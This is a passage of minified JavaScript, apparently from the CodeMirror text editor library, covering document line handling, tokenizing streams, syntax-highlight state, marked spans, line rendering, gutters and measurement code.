e.iter(t.line,n.line+1,function(e){e=e.text;i==n.line&&(e=e.slice(0,n.ch)),i==t.line&&(e=e.slice(t.ch)),r.push(e),++i}),r}function $e(e,t,n){var r=[];return e.iter(t,n,function(e){r.push(e.text)}),r}function qe(e,t){var n=t-e.height;if(n)for(var r=e;r;r=r.parent)r.height+=n}function Ze(e){if(null==e.parent)return null;for(var t=e.parent,n=R(t.lines,e),r=t.parent;r;r=(t=r).parent)for(var i=0;r.children[i]!=t;++i)n+=r.children[i].chunkSize();return n+t.first}function Qe(e,t){var n=e.first;e:do{for(var r=0;r<e.children.length;++r){var i=e.children[r],o=i.height;if(t<o){e=i;continue e}t-=o,n+=i.chunkSize()}return n}while(!e.lines);for(var l=0;l<e.lines.length;++l){var s=e.lines[l].height;if(t<s)break;t-=s}return n+l}function Je(e,t){return t>=e.first&&t<e.first+e.size}function et(e,t){return String(e.lineNumberFormatter(t+e.firstLineNumber))}function tt(e,t,n){if(void 0===n&&(n=null),!(this instanceof tt))return new tt(e,t,n);this.line=e,this.ch=t,this.sticky=n}function nt(e,t){return e.line-t.line||e.ch-t.ch}function rt(e,t){return e.sticky==t.sticky&&0==nt(e,t)}function it(e){return tt(e.line,e.ch)}function ot(e,t){return nt(e,t)<0?t:e}function lt(e,t){return nt(e,t)<0?e:t}function st(e,t){return Math.max(e.first,Math.min(t,e.first+e.size-1))}function at(e,t){if(t.line<e.first)return tt(e.first,0);var n=e.first+e.size-1;return t.line>n?tt(n,Ye(e,n).text.length):(e=Ye(e,(n=t).line).text.length,null==(t=n.ch)||e<t?tt(n.line,e):t<0?tt(n.line,0):n)}function ut(e,t){for(var n=[],r=0;r<t.length;r++)n[r]=at(e,t[r]);return n}Xe.prototype.eol=function(){return this.pos>=this.string.length},Xe.prototype.sol=function(){return this.pos==this.lineStart},Xe.prototype.peek=function(){return this.string.charAt(this.pos)||void 0},Xe.prototype.next=function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)},Xe.prototype.eat=function(e){var t=this.string.charAt(this.pos),e="string"==typeof e?t==e:t&&(e.test?e.test(t):e(t));if(e)return++this.pos,t},Xe.prototype.eatWhile=function(e){for(var t=this.pos;this.eat(e););return this.pos>t},Xe.prototype.eatSpace=function(){for(var e=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>e},Xe.prototype.skipToEnd=function(){this.pos=this.string.length},Xe.prototype.skipTo=function(e){e=this.string.indexOf(e,this.pos);if(-1<e)return this.pos=e,!0},Xe.prototype.backUp=function(e){this.pos-=e},Xe.prototype.column=function(){return this.lastColumnPos<this.start&&(this.lastColumnValue=E(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start),this.lastColumnValue-(this.lineStart?E(this.string,this.lineStart,this.tabSize):0)},Xe.prototype.indentation=function(){return E(this.string,null,this.tabSize)-(this.lineStart?E(this.string,this.lineStart,this.tabSize):0)},Xe.prototype.match=function(e,t,n){if("string"!=typeof e){var r=this.string.slice(this.pos).match(e);return r&&0<r.index?null:(r&&!1!==t&&(this.pos+=r[0].length),r)}r=function(e){return n?e.toLowerCase():e};if(r(this.string.substr(this.pos,e.length))==r(e))return!1!==t&&(this.pos+=e.length),!0},Xe.prototype.current=function(){return this.string.slice(this.start,this.pos)},Xe.prototype.hideFirstChars=function(e,t){this.lineStart+=e;try{return t()}finally{this.lineStart-=e}},Xe.prototype.lookAhead=function(e){var t=this.lineOracle;return t&&t.lookAhead(e)},Xe.prototype.baseToken=function(){var e=this.lineOracle;return e&&e.baseToken(this.pos)};function ct(e,t){this.state=e,this.lookAhead=t}var ht=function(e,t,n,r){this.state=t,this.doc=e,this.line=n,this.maxLookAhead=r||0,this.baseTokens=null,this.baseTokenPos=1};function dt(t,n,r,e){var a=[t.state.modeGen],i={};xt(t,n.text,t.doc.mode,r,function(e,t){return a.push(e,t)},i,e);for(var u=r.state,o=0;o<t.state.overlays.length;++o)!function(e){r.baseTokens=a;var o=t.state.overlays[e],l=1,s=0;r.state=!0,xt(t,n.text,o.mode,r,function(e,t){for(var n=l;s<e;){var r=a[l];e<r&&a.splice(l,1,e,a[l+1],r),l+=2,s=Math.min(e,r)}if(t)if(o.opaque)a.splice(n,l-n,e,"overlay "+t),l=n+2;else for(;n<l;n+=2){var i=a[n+1];a[n+1]=(i?i+" ":"")+"overlay "+t}},i),r.state=u,r.baseTokens=null,r.baseTokenPos=1}(o);return{styles:a,classes:i.bgClass||i.textClass?i:null}}function ft(e,t,n){var r,i,o;return t.styles&&t.styles[0]==e.state.modeGen||(r=pt(e,Ze(t)),i=t.text.length>e.options.maxHighlightLength&&Ve(e.doc.mode,r.state),o=dt(e,t,r),i&&(r.state=i),t.stateAfter=r.save(!i),t.styles=o.styles,o.classes?t.styleClasses=o.classes:t.styleClasses&&(t.styleClasses=null),n===e.doc.highlightFrontier&&(e.doc.modeFrontier=Math.max(e.doc.modeFrontier,++e.doc.highlightFrontier))),t.styles}function pt(n,r,e){var t=n.doc,i=n.display;if(!t.mode.startState)return new ht(t,!0,r);var o=function(e,t,n){for(var r,i,o=e.doc,l=n?-1:t-(e.doc.mode.innerMode?1e3:100),s=t;l<s;--s){if(s<=o.first)return o.first;var a=Ye(o,s-1),u=a.stateAfter;if(u&&(!n||s+(u instanceof ct?u.lookAhead:0)<=o.modeFrontier))return s;a=E(a.text,null,e.options.tabSize);(null==i||a<r)&&(i=s-1,r=a)}return i}(n,r,e),l=o>t.first&&Ye(t,o-1).stateAfter,s=l?ht.fromSaved(t,l,o):new ht(t,je(t.mode),o);return t.iter(o,r,function(e){gt(n,e.text,s);var t=s.line;e.stateAfter=t==r-1||t%5==0||t>=i.viewFrom&&t<i.viewTo?s.save():null,s.nextLine()}),e&&(t.modeFrontier=s.line),s}function gt(e,t,n,r){var i=e.doc.mode,o=new Xe(t,e.options.tabSize,n);for(o.start=o.pos=r||0,""==t&&mt(i,n.state);!o.eol();)vt(i,o,n.state),o.start=o.pos}function mt(e,t){if(e.blankLine)return e.blankLine(t);if(e.innerMode){t=Ke(e,t);return t.mode.blankLine?t.mode.blankLine(t.state):void 0}}function vt(e,t,n,r){for(var i=0;i<10;i++){r&&(r[0]=Ke(e,n).mode);var o=e.token(t,n);if(t.pos>t.start)return o}throw new Error("Mode "+e.name+" failed to advance stream.")}ht.prototype.lookAhead=function(e){var t=this.doc.getLine(this.line+e);return null!=t&&e>this.maxLookAhead&&(this.maxLookAhead=e),t},ht.prototype.baseToken=function(e){if(!this.baseTokens)return null;for(;this.baseTokens[this.baseTokenPos]<=e;)this.baseTokenPos+=2;var t=this.baseTokens[this.baseTokenPos+1];return{type:t&&t.replace(/( |^)overlay .*/,""),size:this.baseTokens[this.baseTokenPos]-e}},ht.prototype.nextLine=function(){this.line++,0<this.maxLookAhead&&this.maxLookAhead--},ht.fromSaved=function(e,t,n){return t instanceof ct?new ht(e,Ve(e.mode,t.state),n,t.lookAhead):new ht(e,Ve(e.mode,t),n)},ht.prototype.save=function(e){e=!1!==e?Ve(this.doc.mode,this.state):this.state;return 0<this.maxLookAhead?new ct(e,this.maxLookAhead):e};var yt=function(e,t,n){this.start=e.start,this.end=e.pos,this.string=e.current(),this.type=t||null,this.state=n};function bt(e,t,n,r){var i,o,l=e.doc,s=l.mode,a=Ye(l,(t=at(l,t)).line),u=pt(e,t.line,n),c=new Xe(a.text,e.options.tabSize,u);for(r&&(o=[]);(r||c.pos<t.ch)&&!c.eol();)c.start=c.pos,i=vt(s,c,u.state),r&&o.push(new yt(c,i,Ve(l.mode,u.state)));return r?o:new yt(c,i,u.state)}function wt(e,t){if(e)for(;;){var n=e.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!n)break;e=e.slice(0,n.index)+e.slice(n.index+n[0].length);var r=n[1]?"bgClass":"textClass";null==t[r]?t[r]=n[2]:new RegExp("(?:^|\\s)"+n[2]+"(?:$|\\s)").test(t[r])||(t[r]+=" "+n[2])}return e}function xt(e,t,n,r,i,o,l){var s=n.flattenSpans;null==s&&(s=e.options.flattenSpans);var a=0,u=null,c=new Xe(t,e.options.tabSize,r),h=e.options.addModeClass&&[null];for(""==t&&wt(mt(n,r.state),o);!c.eol();){var d,f=c.pos>e.options.maxHighlightLength?(s=!1,l&&gt(e,t,r,c.pos),c.pos=t.length,null):wt(vt(n,c,r.state,h),o);if(!h||(d=h[0].name)&&(f="m-"+(f?d+" "+f:d)),!s||u!=f){for(;a<c.start;)i(a=Math.min(c.start,a+5e3),u);u=f}c.start=c.pos}for(;a<c.pos;){var p=Math.min(c.pos,a+5e3);i(p,u),a=p}}var Ct=!1,St=!1;function Lt(e,t,n){this.marker=e,this.from=t,this.to=n}function kt(e,t){if(e)for(var n=0;n<e.length;++n){var r=e[n];if(r.marker==t)return r}}function Tt(e,t){if(t.full)return null;var n=Je(e,t.from.line)&&Ye(e,t.from.line).markedSpans,r=Je(e,t.to.line)&&Ye(e,t.to.line).markedSpans;if(!n&&!r)return null;var i=t.from.ch,o=t.to.ch,e=0==nt(t.from,t.to),l=function(e,t,n){var r;if(e)for(var i=0;i<e.length;++i){var o,l=e[i],s=l.marker;!(null==l.from||(s.inclusiveLeft?l.from<=t:l.from<t))&&(l.from!=t||"bookmark"!=s.type||n&&l.marker.insertLeft)||(o=null==l.to||(s.inclusiveRight?l.to>=t:l.to>t),(r=r||[]).push(new Lt(s,l.from,o?null:l.to)))}return r}(n,i,e),s=function(e,t,n){var r;if(e)for(var i=0;i<e.length;++i){var o,l=e[i],s=l.marker;!(null==l.to||(s.inclusiveRight?l.to>=t:l.to>t))&&(l.from!=t||"bookmark"!=s.type||n&&!l.marker.insertLeft)||(o=null==l.from||(s.inclusiveLeft?l.from<=t:l.from<t),(r=r||[]).push(new Lt(s,o?null:l.from-t,null==l.to?null:l.to-t)))}return r}(r,o,e),a=1==t.text.length,u=Y(t.text).length+(a?i:0);if(l)for(var c=0;c<l.length;++c){var h,d=l[c];null==d.to&&((h=kt(s,d.marker))?a&&(d.to=null==h.to?null:h.to+u):d.to=i)}if(s)for(var f=0;f<s.length;++f){var p=s[f];null!=p.to&&(p.to+=u),null==p.from?kt(l,p.marker)||(p.from=u,a&&(l=l||[]).push(p)):(p.from+=u,a&&(l=l||[]).push(p))}l=l&&Mt(l),s&&s!=l&&(s=Mt(s));var g=[l];if(!a){var m,v=t.text.length-2;if(0<v&&l)for(var y=0;y<l.length;++y)null==l[y].to&&(m=m||[]).push(new Lt(l[y].marker,null,null));for(var b=0;b<v;++b)g.push(m);g.push(s)}return g}function Mt(e){for(var t=0;t<e.length;++t){var n=e[t];null!=n.from&&n.from==n.to&&!1!==n.marker.clearWhenEmpty&&e.splice(t--,1)}return e.length?e:null}function Nt(e){var t=e.markedSpans;if(t){for(var n=0;n<t.length;++n)t[n].marker.detachLine(e);e.markedSpans=null}}function Ot(e,t){if(t){for(var n=0;n<t.length;++n)t[n].marker.attachLine(e);e.markedSpans=t}}function At(e){return e.inclusiveLeft?-1:0}function Dt(e){return e.inclusiveRight?1:0}function Wt(e,t){var n=e.lines.length-t.lines.length;if(0!=n)return n;var r=e.find(),i=t.find(),n=nt(r.from,i.from)||At(e)-At(t);if(n)return-n;i=nt(r.to,i.to)||Dt(e)-Dt(t);return i||t.id-e.id}function Ht(e,t){var n,r=St&&e.markedSpans;if(r)for(var i,o=0;o<r.length;++o)(i=r[o]).marker.collapsed&&null==(t?i.from:i.to)&&(!n||Wt(n,i.marker)<0)&&(n=i.marker);return n}function Ft(e){return Ht(e,!0)}function Pt(e){return Ht(e,!1)}function Et(e,t,n,r,i){var t=Ye(e,t),o=St&&t.markedSpans;if(o)for(var l=0;l<o.length;++l){var s=o[l];if(s.marker.collapsed){var a=s.marker.find(0),u=nt(a.from,n)||At(s.marker)-At(i),c=nt(a.to,r)||Dt(s.marker)-Dt(i);if(!(0<=u&&c<=0||u<=0&&0<=c)&&(u<=0&&(s.marker.inclusiveRight&&i.inclusiveLeft?0<=nt(a.to,n):0<nt(a.to,n))||0<=u&&(s.marker.inclusiveRight&&i.inclusiveLeft?nt(a.from,r)<=0:nt(a.from,r)<0)))return 1}}}function It(e){for(var t;t=Ft(e);)e=t.find(-1,!0).line;return e}function Rt(e,t){var n=Ye(e,t),e=It(n);return n==e?t:Ze(e)}function zt(e,t){if(t>e.lastLine())return t;var n,r=Ye(e,t);if(!Bt(e,r))return t;for(;n=Pt(r);)r=n.find(1,!0).line;return Ze(r)+1}function Bt(e,t){var n=St&&t.markedSpans;if(n)for(var r,i=0;i<n.length;++i)if((r=n[i]).marker.collapsed){if(null==r.from)return!0;if(!r.marker.widgetNode&&0==r.from&&r.marker.inclusiveLeft&&function e(t,n,r){if(null==r.to){var i=r.marker.find(1,!0);return e(t,i.line,kt(i.line.markedSpans,r.marker))}if(r.marker.inclusiveRight&&r.to==n.text.length)return!0;for(var o=void 0,l=0;l<n.markedSpans.length;++l)if((o=n.markedSpans[l]).marker.collapsed&&!o.marker.widgetNode&&o.from==r.to&&(null==o.to||o.to!=r.from)&&(o.marker.inclusiveLeft||r.marker.inclusiveRight)&&e(t,n,o))return!0}(e,t,r))return!0}}function Gt(e){for(var t=0,n=(e=It(e)).parent,r=0;r<n.lines.length;++r){var i=n.lines[r];if(i==e)break;t+=i.height}for(var o=n.parent;o;o=(n=o).parent)for(var l=0;l<o.children.length;++l){var s=o.children[l];if(s==n)break;t+=s.height}return t}function Ut(e){if(0==e.height)return 0;for(var t,n=e.text.length,r=e;t=Ft(r);){var i=t.find(0,!0),r=i.from.line;n+=i.from.ch-i.to.ch}for(r=e;t=Pt(r);){var o=t.find(0,!0);n-=r.text.length-o.from.ch,n+=(r=o.to.line).text.length-o.to.ch}return n}function Vt(e){var n=e.display,e=e.doc;n.maxLine=Ye(e,e.first),n.maxLineLength=Ut(n.maxLine),n.maxLineChanged=!0,e.iter(function(e){var t=Ut(e);t>n.maxLineLength&&(n.maxLineLength=t,n.maxLine=e)})}var Kt=function(e,t,n){this.text=e,Ot(this,t),this.height=n?n(this):1};Kt.prototype.lineNo=function(){return Ze(this)},Se(Kt);var jt={},Xt={};function Yt(e,t){if(!e||/^\s*$/.test(e))return null;t=t.addModeClass?Xt:jt;return t[e]||(t[e]=e.replace(/\S+/g,"cm-$&"))}function _t(e,t){var n=T("span",null,null,f?"padding-right: .1px":null),r={pre:T("pre",[n],"CodeMirror-line"),content:n,col:0,pos:0,cm:e,trailingSpace:!1,splitSpaces:e.getOption("lineWrapping")};t.measure={};for(var i=0;i<=(t.rest?t.rest.length:0);i++){var o=i?t.rest[i-1]:t.line,l=void 0;r.pos=0,r.addToken=qt,function(e){if(null!=De)return De;var t=k(e,document.createTextNode("AخA")),n=W(t,0,1).getBoundingClientRect(),t=W(t,1,2).getBoundingClientRect();return L(e),n&&n.left!=n.right&&(De=t.right-n.right<3)}(e.display.measure)&&(l=pe(o,e.doc.direction))&&(r.addToken=function(h,d){return function(e,t,n,r,i,o,l){n=n?n+" cm-force-border":"cm-force-border";for(var s=e.pos,a=s+t.length;;){for(var u=void 0,c=0;c<d.length&&!((u=d[c]).to>s&&u.from<=s);c++);if(u.to>=a)return h(e,t,n,r,i,o,l);h(e,t.slice(0,u.to-s),n,r,null,o,l),r=null,t=t.slice(u.to-s),s=u.to}}}(r.addToken,l)),r.map=[],function(e,t,n){var r=e.markedSpans,i=e.text,o=0;if(r)for(var l,s,a,u,c,h,d,f=i.length,p=0,g=1,m="",v=0;;){if(v==p){a=u=c=s="",h=d=null,v=1/0;for(var y=[],b=void 0,w=0;w<r.length;++w){var x=r[w],C=x.marker;if("bookmark"==C.type&&x.from==p&&C.widgetNode)y.push(C);else if(x.from<=p&&(null==x.to||x.to>p||C.collapsed&&x.to==p&&x.from==p)){if(null!=x.to&&x.to!=p&&v>x.to&&(v=x.to,u=""),C.className&&(a+=" "+C.className),C.css&&(s=(s?s+";":"")+C.css),C.startStyle&&x.from==p&&(c+=" "+C.startStyle),C.endStyle&&x.to==v&&(b=b||[]).push(C.endStyle,x.to),C.title&&((d=d||{}).title=C.title),C.attributes)for(var S in C.attributes)(d=d||{})[S]=C.attributes[S];C.collapsed&&(!h||Wt(h.marker,C)<0)&&(h=x)}else x.from>p&&v>x.from&&(v=x.from)}if(b)for(var L=0;L<b.length;L+=2)b[L+1]==v&&(u+=" "+b[L]);if(!h||h.from==p)for(var k=0;k<y.length;++k)Zt(t,0,y[k]);if(h&&(h.from||0)==p){if(Zt(t,(null==h.to?f+1:h.to)-p,h.marker,null==h.from),null==h.to)return;h.to==p&&(h=!1)}}if(f<=p)break;for(var T=Math.min(f,v);;){if(m){var M,N=p+m.length;if(h||(M=T<N?m.slice(0,T-p):m,t.addToken(t,M,l?l+a:a,c,p+M.length==v?u:"",s,d)),T<=N){m=m.slice(T-p),p=T;break}p=N,c=""}m=i.slice(o,o=n[g++]),l=Yt(n[g++],t.cm.options)}}else for(var O=1;O<n.length;O+=2)t.addToken(t,i.slice(o,o=n[O]),Yt(n[O+1],t.cm.options))}(o,r,ft(e,o,t!=e.display.externalMeasured&&Ze(o))),o.styleClasses&&(o.styleClasses.bgClass&&(r.bgClass=D(o.styleClasses.bgClass,r.bgClass||"")),o.styleClasses.textClass&&(r.textClass=D(o.styleClasses.textClass,r.textClass||""))),0==r.map.length&&r.map.push(0,0,r.content.appendChild(function(e){null==Ae&&(t=M("span","​"),k(e,M("span",[t,document.createTextNode("x")])),0!=e.firstChild.offsetHeight&&(Ae=t.offsetWidth<=1&&2<t.offsetHeight&&!(w&&v<8)));var t=Ae?M("span","​"):M("span"," ",null,"display: inline-block; width: 1px; margin-right: -1px");return t.setAttribute("cm-text",""),t}(e.display.measure))),0==i?(t.measure.map=r.map,t.measure.cache={}):((t.measure.maps||(t.measure.maps=[])).push(r.map),(t.measure.caches||(t.measure.caches=[])).push({}))}return f&&(n=r.content.lastChild,(/\bcm-tab\b/.test(n.className)||n.querySelector&&n.querySelector(".cm-tab"))&&(r.content.className="cm-tab-wrap-hack")),be(e,"renderLine",e,t.line,r.pre),r.pre.className&&(r.textClass=D(r.pre.className,r.textClass||"")),r}function $t(e){var t=M("span","•","cm-invalidchar");return t.title="\\u"+e.charCodeAt(0).toString(16),t.setAttribute("aria-label",t.title),t}function qt(e,t,n,r,i,o,l){if(t){var s=e.splitSpaces?function(e,t){if(1<e.length&&!/  /.test(e))return e;for(var n=t,r="",i=0;i<e.length;i++){var o=e.charAt(i);" "!=o||!n||i!=e.length-1&&32!=e.charCodeAt(i+1)||(o=" "),r+=o,n=" "==o}return r}(t,e.trailingSpace):t,a=e.cm.state.specialChars,u=!1;if(a.test(t))for(var c=document.createDocumentFragment(),h=0;;){a.lastIndex=h;var d=a.exec(t),f=d?d.index-h:t.length-h;if(f&&(p=document.createTextNode(s.slice(h,h+f)),w&&v<9?c.appendChild(M("span",[p])):c.appendChild(p),e.map.push(e.pos,e.pos+f,p),e.col+=f,e.pos+=f),!d)break;h+=1+f;var p=void 0;"\t"==d[0]?(f=(f=e.cm.options.tabSize)-e.col%f,(p=c.appendChild(M("span",X(f),"cm-tab"))).setAttribute("role","presentation"),p.setAttribute("cm-text","\t"),e.col+=f):("\r"==d[0]||"\n"==d[0]?(p=c.appendChild(M("span","\r"==d[0]?"␍":"␤","cm-invalidchar"))).setAttribute("cm-text",d[0]):((p=e.cm.options.specialCharPlaceholder(d[0])).setAttribute("cm-text",d[0]),w&&v<9?c.appendChild(M("span",[p])):c.appendChild(p)),e.col+=1),e.map.push(e.pos,e.pos+1,p),e.pos++}else e.col+=t.length,c=document.createTextNode(s),e.map.push(e.pos,e.pos+t.length,c),w&&v<9&&(u=!0),e.pos+=t.length;if(e.trailingSpace=32==s.charCodeAt(t.length-1),n||r||i||u||o||l){n=n||"";r&&(n+=r),i&&(n+=i);var g=M("span",[c],n,o);if(l)for(var m in l)l.hasOwnProperty(m)&&"style"!=m&&"class"!=m&&g.setAttribute(m,l[m]);return e.content.appendChild(g)}e.content.appendChild(c)}}function Zt(e,t,n,r){var i=!r&&n.widgetNode;i&&e.map.push(e.pos,e.pos+t,i),!r&&e.cm.display.input.needsContentAttribute&&(i=i||e.content.appendChild(document.createElement("span"))).setAttribute("cm-marker",n.id),i&&(e.cm.display.input.setUneditable(i),e.content.appendChild(i)),e.pos+=t,e.trailingSpace=!1}function Qt(e,t,n){this.line=t,this.rest=function(e){for(var t,n;t=Pt(e);)e=t.find(1,!0).line,(n=n||[]).push(e);return n}(t),this.size=this.rest?Ze(Y(this.rest))-n+1:1,this.node=this.text=null,this.hidden=Bt(e,t)}function Jt(e,t,n){for(var r=[],i=t;i<n;i=l){var o=new Qt(e.doc,Ye(e.doc,i),i),l=i+o.size;r.push(o)}return r}var en=null;function tn(e,t){e=e.ownsGroup;if(e)try{!function(e){var t=e.delayedCallbacks,n=0;do{for(;n<t.length;n++)t[n].call(null);for(var r=0;r<e.ops.length;r++){var i=e.ops[r];if(i.cursorActivityHandlers)for(;i.cursorActivityCalled<i.cursorActivityHandlers.length;)i.cursorActivityHandlers[i.cursorActivityCalled++].call(null,i.cm)}}while(n<t.length)}(e)}finally{en=null,t(e)}}var nn=null;function rn(e,t){var n=ve(e,t);if(n.length){var r,i=Array.prototype.slice.call(arguments,2);en?r=en.delayedCallbacks:nn?r=nn:(r=nn=[],setTimeout(on,0));for(var o=0;o<n.length;++o)!function(e){r.push(function(){return n[e].apply(null,i)})}(o)}}function on(){var e=nn;nn=null;for(var t=0;t<e.length;++t)e[t]()}function ln(e,t,n,r){for(var i=0;i<t.changes.length;i++){var o=t.changes[i];"text"==o?function(e,t){var n=t.text.className,r=an(e,t);t.text==t.node&&(t.node=r.pre);t.text.parentNode.replaceChild(r.pre,t.text),t.text=r.pre,r.bgClass!=t.bgClass||r.textClass!=t.textClass?(t.bgClass=r.bgClass,t.textClass=r.textClass,un(e,t)):n&&(t.text.className=n)}(e,t):"gutter"==o?cn(e,t,n,r):"class"==o?un(e,t):"widget"==o&&function(e,t,n){t.alignable&&(t.alignable=null);for(var r=C("CodeMirror-linewidget"),i=t.node.firstChild,o=void 0;i;i=o)o=i.nextSibling,r.test(i.className)&&t.node.removeChild(i);hn(e,t,n)}(e,t,r)}t.changes=null}function sn(e){return e.node==e.text&&(e.node=M("div",null,null,"position: relative"),e.text.parentNode&&e.text.parentNode.replaceChild(e.node,e.text),e.node.appendChild(e.text),w&&v<8&&(e.node.style.zIndex=2)),e.node}function an(e,t){var n=e.display.externalMeasured;return n&&n.line==t.line?(e.display.externalMeasured=null,t.measure=n.measure,n.built):_t(e,t)}function un(e,t){var n,r;n=e,(r=(i=t).bgClass?i.bgClass+" "+(i.line.bgClass||""):i.line.bgClass)&&(r+=" CodeMirror-linebackground"),i.background?r?i.background.className=r:(i.background.parentNode.removeChild(i.background),i.background=null):r&&(e=sn(i),i.background=e.insertBefore(M("div",null,r),e.firstChild),n.display.input.setUneditable(i.background)),t.line.wrapClass?sn(t).className=t.line.wrapClass:t.node!=t.text&&(t.node.className="");var i=t.textClass?t.textClass+" "+(t.line.textClass||""):t.line.textClass;t.text.className=i||""}function cn(e,t,n,r){t.gutter&&(t.node.removeChild(t.gutter),t.gutter=null),t.gutterBackground&&(t.node.removeChild(t.gutterBackground),t.gutterBackground=null),t.line.gutterClass&&(o=sn(t),t.gutterBackground=M("div",null,"CodeMirror-gutter-background "+t.line.gutterClass,"left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px; width: "+r.gutterTotalWidth+"px"),e.display.input.setUneditable(t.gutterBackground),o.insertBefore(t.gutterBackground,t.text));var i=t.line.gutterMarkers;if(e.options.lineNumbers||i){var o=sn(t),l=t.gutter=M("div",null,"CodeMirror-gutter-wrapper","left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px");if(l.setAttribute("aria-hidden","true"),e.display.input.setUneditable(l),o.insertBefore(l,t.text),t.line.gutterClass&&(l.className+=" "+t.line.gutterClass),!e.options.lineNumbers||i&&i["CodeMirror-linenumbers"]||(t.lineNumber=l.appendChild(M("div",et(e.options,n),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+r.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+e.display.lineNumInnerWidth+"px"))),i)for(var s=0;s<e.display.gutterSpecs.length;++s){var a=e.display.gutterSpecs[s].className,u=i.hasOwnProperty(a)&&i[a];u&&l.appendChild(M("div",[u],"CodeMirror-gutter-elt","left: "+r.gutterLeft[a]+"px; width: "+r.gutterWidth[a]+"px"))}}}function hn(e,t,n){if(dn(e,t.line,t,n,!0),t.rest)for(var r=0;r<t.rest.length;r++)dn(e,t.rest[r],t,n,!1)}function dn(e,t,n,r,i){if(t.widgets)for(var o=sn(n),l=0,s=t.widgets;l<s.length;++l){var a=s[l],u=M("div",[a.node],"CodeMirror-linewidget"+(a.className?" "+a.className:""));a.handleMouseEvents||u.setAttribute("cm-ignore-events","true"),function(e,t,n,r){e.noHScroll&&((n.alignable||(n.alignable=[])).push(t),n=r.wrapperWidth,t.style.left=r.fixedPos+"px",e.coverGutter||(n-=r.gutterTotalWidth,t.style.paddingLeft=r.gutterTotalWidth+"px"),t.style.width=n+"px");e.coverGutter&&(t.style.zIndex=5,t.style.position="relative",e.noHScroll||(t.style.marginLeft=-r.gutterTotalWidth+"px"))}(a,u,n,r),e.display.input.setUneditable(u),i&&a.above?o.insertBefore(u,n.gutter||n.text):o.appendChild(u),rn(a,"redraw")}}function fn(e){if(null!=e.height)return e.height;var t,n=e.doc.cm;return n?(N(document.body,e.node)||(t="position: relative;",e.coverGutter&&(t+="margin-left: -"+n.display.gutters.offsetWidth+"px;"),e.noHScroll&&(t+="width: "+n.display.wrapper.clientWidth+"px;"),k(n.display.measure,M("div",[e.node],null,t))),e.height=e.node.parentNode.offsetHeight):0}function pn(e,t){for(var n=Ne(t);n!=e.wrapper;n=n.parentNode)if(!n||1==n.nodeType&&"true"==n.getAttribute("cm-ignore-events")||n.parentNode==e.sizer&&n!=e.mover)return 1}function gn(e){return e.lineSpace.offsetTop}function mn(e){return e.mover.offsetHeight-e.lineSpace.offsetHeight}function vn(e){if(e.cachedPaddingH)return e.cachedPaddingH;var t=k(e.measure,M("pre","x","CodeMirror-line-like")),t=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,t={left:parseInt(t.paddingLeft),right:parseInt(t.paddingRight)};return isNaN(t.left)||isNaN(t.right)||(e.cachedPaddingH=t),t}function yn(e){return z-e.display.nativeBarWidth}function bn(e){return e.display.scroller.clientWidth-yn(e)-e.display.barWidth}function wn(e){return e.display.scroller.clientHeight-yn(e)-e.display.barHeight}function xn(e,t,n){if(e.line==t)return{map:e.measure.map,cache:e.measure.cache};for(var r=0;r<e.rest.length;r++)if(e.rest[r]==t)return{map:e.measure.maps[r],cache:e.measure.caches[r]};for(var i=0;i<e.rest.length;i++)if(Ze(e.rest[i])>n)return{map:e.measure.maps[i],cache:e.measure.caches[i],before:!0}}function Cn(e,t,n,r){return kn(e,Ln(e,t),n,r)}function Sn(e,t){if(t>=e.display.viewFrom&&t<e.display.viewTo)return e.display.view[er(e,t)];e=e.display.externalMeasured;return e&&t>=e.lineN&&t<e.lineN+e.size?e:void 0}function Ln(e,t){var n,r,i=Ze(t),o=Sn(e,i);o&&!o.text?o=null:o&&o.changes&&(ln(e,o,i,$n(e)),e.curOp.forceUpdate=!0),o||(n=e,e=Ze(r=It(r=t)),(r=n.display.externalMeasured=new Qt(n.doc,r,e)).lineN=e,e=r.built=_t(n,r),r.text=e.pre,k(n.display.lineMeasure,e.pre),o=r);i=xn(o,t,i);return{line:t,view:o,rect:null,map:i.map,cache:i.cache,before:i.before,hasHeights:!1}}function kn(e,t,n,r,i){var o,l=(n=t.before?-1:n)+(r||"");return t.cache.hasOwnProperty(l)?o=t.cache[l]:(t.rect||(t.rect=t.view.text.getBoundingClientRect()),t.hasHeights||(function(e,t,n){var r=e.options.lineWrapping,e=r&&bn(e);if(!t.measure.heights||r&&t.measure.width!=e){var i=t.measure.heights=[];if(r){t.measure.width=e;for(var o=t.text.firstChild.getClientRects(),l=0;l<o.length-1;l++){var s=o[l],a=o[l+1];2<Math.abs(s.bottom-a.bottom)&&i.push((s.bottom+a.top)/2-n.top)}}i.push(n.bottom-n.top)}}(e,t.view,t.rect),t.hasHeights=!0),(o=function(e,t,n,r){var i,o=Nn(t.map,n,r),l=o.node,s=o.start,a=o.end,u=o.collapse;if(3==l.nodeType){for(var c=0;c<4;c++){for(;s&&ne(t.line.text.charAt(o.coverStart+s));)--s;for(;o.coverStart+a<o.coverEnd&&ne(t.line.text.charAt(o.coverStart+a));)++a;if((i=w&&v<9&&0==s&&a==o.coverEnd-o.coverStart?l.parentNode.getBoundingClientRect():function(e,t){var n=Mn;if("left"==t)for(var r=0;r<e.length&&(n=e[r]).left==n.right;r++);else for(var i=e.length-1;0<=i&&(n=e[i]).left==n.right;i--);return n}(W(l,s,a).getClientRects(),r)).left||i.right||0==s)break;a=s,s-=1,u="right"}w&&v<11&&(i=function(e,t){if(!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI||!function(e){if(null!=Ee)return Ee;var e=(t=k(e,M("span","x"))).getBoundingClientRect(),t=W(t,0,1).getBoundingClientRect();return Ee=1<Math.abs(e.left-t.left)}(e))return t;var n=screen.logicalXDPI/screen.deviceXDPI,e=screen.logicalYDPI/screen.deviceYDPI;return{left:t.left*n,right:t.right*n,top:t.top*e,bottom:t.bottom*e}}(e.display.measure,i))}else 